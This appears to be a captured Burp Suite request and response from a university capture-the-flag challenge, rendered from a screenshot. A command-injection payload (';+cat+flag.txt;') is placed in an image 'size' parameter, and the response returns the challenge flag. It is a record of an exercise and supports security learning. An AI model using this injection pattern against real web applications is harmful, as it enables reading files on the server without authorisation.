 Request
Pretty Raw Hex \n
1 GET /assets/image?name=spongebob&size=200x200;+cat+flag.txt;
HTTP/1.1
2 Host: spongebob-blog.ctf.umasscybersec.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
5 Referer: http://spongebob-blog.ctf.umasscybersec.org/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.10.14
3 Date: Mon, 22 Apr 2024 21:38:23 GMT
4 Content-type: image/png
5
6 UMASS{B4S1C_CMD_INJ3CTI0N}